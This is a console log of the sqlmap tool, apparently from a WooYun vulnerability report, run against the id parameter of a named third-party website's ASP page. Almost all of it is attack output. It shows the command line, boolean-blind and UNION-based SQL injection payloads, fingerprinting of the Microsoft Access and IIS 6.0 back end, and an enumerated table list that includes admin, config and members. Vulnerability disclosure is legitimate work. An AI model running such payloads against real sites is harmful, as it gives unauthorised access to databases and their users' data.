 D:\software\sqlmap>python sqlmap.py -u http://www.sydoil.com/services_detail.asp
?id=1629 -p id --tables
{1.0-dev-nongit-20150701}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:14:07
[15:14:07] [INFO] resuming back-end DBMS 'microsoft access'
[15:14:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1629 AND 4587=4587
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-1910 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(107)&CHR(106)&CHR(
112)&CHR(113)&CHR(122)&CHR(105)&CHR(99)&CHR(81)&CHR(105)&CHR(120)&CHR(72)&CHR(10
1)&CHR(105)&CHR(121)&CHR(113)&CHR(122)&CHR(118)&CHR(112)&CHR(113),NULL,NULL,NULL
FROM MSysAccessObjects%16
---
[15:14:08] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:14:08] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:14:08] [INFO] heuristics detected web page charset 'GB2312'
[15:14:08] [WARNING] the SQL query provided does not return any output
[15:14:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[15:14:08] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:14:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:14:08] [INFO] retrieved:
[15:14:08] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:14:08] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[7 tables]
+------------+
| admin |
| config |
| department |
| guestbook |
| members |
| products |
| services |
+------------+
www.wooyun.org